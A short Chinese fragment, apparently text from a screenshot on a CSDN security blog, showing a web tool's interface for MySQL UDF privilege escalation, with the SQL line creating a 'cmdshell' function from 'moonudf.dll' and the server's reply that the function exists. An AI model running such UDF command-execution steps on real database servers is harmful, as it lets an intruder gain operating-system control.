 自带命令:
创建cmdshell 提交
自定义SQL语句:
执行
回显结果:
SQL语句:create function cmdshell returns string
soname 'moonudf.dll'
Function 'cmdshell' already exists
安全鸭
https://blog.csdn.net/weixin_44508748